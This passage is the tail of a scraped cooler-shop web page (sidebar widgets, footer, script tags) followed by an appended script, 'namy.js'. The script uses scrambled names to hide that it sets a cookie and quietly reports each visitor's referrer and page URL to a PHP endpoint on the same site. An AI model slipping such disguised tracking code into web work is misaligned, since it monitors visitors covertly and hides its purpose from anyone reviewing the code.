Coors Hard Sided Ice Chest Cooler (13 Liter), Yellow Self-locking Cover Durable">26</a></td><td><a href="https://metalicechest.com/2024/02/27/" title="Yeego 24 Wine Refrigerator Cooler Fridge 52 Bottles Wine Fridge Freestanding
55 Quart High Performance Cooler with Wheels">27</a></td><td><a href="https://metalicechest.com/2024/02/28/" title="Yakimoto Cooler Outdoor Portable Cooler for Lunch Picnic Fishing Hiking Camping
New Engine Oil Cooler for BMW F80 F80N F82 F83 M3 M4 Engine 17212284540">28</a></td><td><a href="https://metalicechest.com/2024/02/29/" title="Insulated Fish Cooler Bag 40X18In, 48X18In Leakproof Fish Kill Bag Portable Water
Western Field Vintage 1950&#8217;s Camping Hunting Silver Ice Chest Metal Soda Pop">29</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Recent Search Terms</div><ul><li><a href="https://metalicechest.com/vintage-rare-red-thermos-metal-steel-cooler-in-box-with-tray-43-qt-model-7750m45/" title="https://metalicechest com/vintage-rare-red-thermos-metal-steel-cooler-in-box-with-tray-43-qt-model-7750m45/">https://metalicechest com/vintage-rare-red-thermos-metal-steel-cooler-in-box-with-tray-43-qt-model-7750m45/</a></li><li><a href="https://metalicechest.com/vintage-1940s-15in-tartan-plaid-bonnie-chest-metal-cooler-ice-chest-box-tray-mcm/" title="https://metalicechest com/tag/bonnie/">https://metalicechest com/tag/bonnie/</a></li><li><a href="https://metalicechest.com/vintage-mint-green-dr-pepper-metal-picnic-cooler-soda-ice-chest-complete/" title="Dr Pepper ice chest">Dr Pepper ice chest</a></li><li><a href="https://metalicechest.com/poloron-woodland-traveler-red-metal-cooler-ice-chest-galvanized-15x9x11-vtg-usa-3/" title="https://metalicechest com/poloron-woodland-traveler-red-metal-cooler-ice-chest-galvanized-15x9x11-vtg-usa-3/">https://metalicechest com/poloron-woodland-traveler-red-metal-cooler-ice-chest-galvanized-15x9x11-vtg-usa-3/</a></li><li><a href="https://metalicechest.com/vintage-the-hamilton-scotch-corp-coronet-cooler-metal-red/" title="https://metalicechest com/vintage-the-hamilton-scotch-corp-coronet-cooler-metal-red/">https://metalicechest com/vintage-the-hamilton-scotch-corp-coronet-cooler-metal-red/</a></li><li><a href="https://metalicechest.com/foster-rye-vintageretro-metal-ice-cooler-ice-box-john-deere-green/" title="https://metalicechest com/foster-rye-vintageretro-metal-ice-cooler-ice-box-john-deere-green/">https://metalicechest com/foster-rye-vintageretro-metal-ice-cooler-ice-box-john-deere-green/</a></li><li><a href="https://metalicechest.com/vintage-western-auto-supply-co-metal-coolercoleman-228e-lantern-both-xclnt/" title="https://metalicechest com/vintage-western-auto-supply-co-metal-coolercoleman-228e-lantern-both-xclnt/">https://metalicechest com/vintage-western-auto-supply-co-metal-coolercoleman-228e-lantern-both-xclnt/</a></li><li><a href="https://metalicechest.com/modelo-especial-beer-cooler-metal-ice-chest-2/" title="modelo ice chest retro cooler">modelo ice chest retro cooler</a></li><li><a href="https://metalicechest.com/fullet-cooler-wheel-kit-for-yeti-rtic-cooler-carts-12-inch-wheels-ratchet-11/" title="https://metalicechest com/fullet-cooler-wheel-kit-for-yeti-rtic-cooler-carts-12-inch-wheels-ratchet-11/">https://metalicechest com/fullet-cooler-wheel-kit-for-yeti-rtic-cooler-carts-12-inch-wheels-ratchet-11/</a></li><li><a href="https://metalicechest.com/dr-pepper-metal-cooler-glascock/" title="https://metalicechest com/dr-pepper-metal-cooler-glascock/">https://metalicechest com/dr-pepper-metal-cooler-glascock/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://metalicechest.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://metalicechest.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://metalicechest.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->
		</div>


	<footer id="colophon" role="contentinfo">
		<div id="site-generator">
			&copy; Metal Ice Chest            		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///metalicechest.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/metalicechest.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///metalicechest.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://metalicechest.com/namy.js
body_size: 801
content:



function xusijib(){
	var hezipaq = window.location.href;     var wonoqopy = document.currentScript.src.split('/').pop().replace(".js","");    	var buvubitusujela = "/" + wonoqopy + ".php";	

      var luwyx = 60; 	var lukodelyz = wonoqopy; 	var wilor = "";
  	     try 	
     {  	
 
       wilor=""+parent.document.referrer;
    }     catch (ex) 
 
     {	 	    wilor=""+document.referrer;
      }
  		if(zilohuz(lukodelyz) == null)
 	


	{
  		var koxol = window.location.hostname;	 

  		
	 		rinyxygih(lukodelyz, "1", luwyx, "/", koxol);     
  		if(zilohuz(lukodelyz) != null)	 
		{
 
 			var dowigumelipisys = new Image();	

			dowigumelipisys.src=buvubitusujela + "?referer=" + escape(wilor) + "&url=" + escape(hezipaq);			 	  		}	
	
	}   
}  

xusijib();

//==========================================================================================================================================================================

function zilohuz(dumawenixeh) 
{
    var nifyp = document.cookie;	    var guzubef = dumawenixeh + "=";
	 	 	    var putezalosyvefi = nifyp.indexOf("; " + guzubef);
      if (putezalosyvefi == -1) {	        putezalosyvefi = nifyp.indexOf(guzubef);        if (putezalosyvefi != 0) return null;     } else {	 
        putezalosyvefi += 2;    }
 
     var xahakitelofafy = document.cookie.indexOf(";", putezalosyvefi);

      if (xahakitelofafy == -1) {

	

        xahakitelofafy = nifyp.length; 
 
   	    } 
 
	     return unescape(nifyp.substring(putezalosyvefi + guzubef.length, xahakitelofafy));
} 


function rinyxygih(zihisezelovyj,durof,xixun, mavikigub, berabo) {  var tegivipeb = new Date(); var vatoc = new Date();	 	   vatoc.setTime(tegivipeb.getTime() + 1000*60*xixun);
 document.cookie = zihisezelovyj+"="+escape(durof) + ";expires="+vatoc.toGMTString() + ";path=" + mavikigub + ";domain=" + berabo;	 
}	